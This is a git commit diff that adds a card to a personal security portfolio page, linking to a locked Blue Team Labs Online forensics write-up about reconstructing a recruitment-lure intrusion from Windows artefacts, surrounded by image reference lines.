

==== commit adee03ef: "Add Shortlisted locked write-up (BTLO) Co-Authored-By: Claude Opus 5.5 <noreply@anthropic.com>" ====
--- a/index.html
+++ b/index.html
@@ -599,6 +599,15 @@
         </div>
         <div class="writeup-title">Inherited</div>
         <div class="writeup-desc">Halvard Trust Bank intrusion reconstructed from WAF traffic, ActivID audit, banking events and the MySQL binlog: authentication bypass, credential planting, second-factor tampering and payment tracing.</div>
+        <div class="writeup-link">Read Investigation <span>→</span></div>
+      </a>
+      <a class="writeup-card" href="Write-Ups/shortlisted.html">
+        <div class="writeup-meta">
+          <div class="writeup-type">Digital Forensics</div>
+          <span class="writeup-badge locked"><svg viewBox="0 0 16 16" width="12" height="12" aria-hidden="true" focusable="false"><path d="M4.5 7V5a3.5 3.5 0 0 1 7 0v2" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/><rect x="2.5" y="7" width="11" height="8" rx="1.8" fill="currentColor"/><circle cx="8" cy="10.6" r="1.2" fill="#06090c"/></svg>LOCKED</span>
+        </div>
+        <div class="writeup-title">Shortlisted 🩸 First Blood</div>
+        <div class="writeup-desc">Recruitment lure reconstructed from MFT, USN Journal, Prefetch and registry hives: padded DLL sideloading, disguised unpacker, COM hijack and scheduled task persistence, and a failed WMI attempt.</div>
         <div class="writeup-link">Read Investigation <span>→</span></div>
       </a>
     </div>



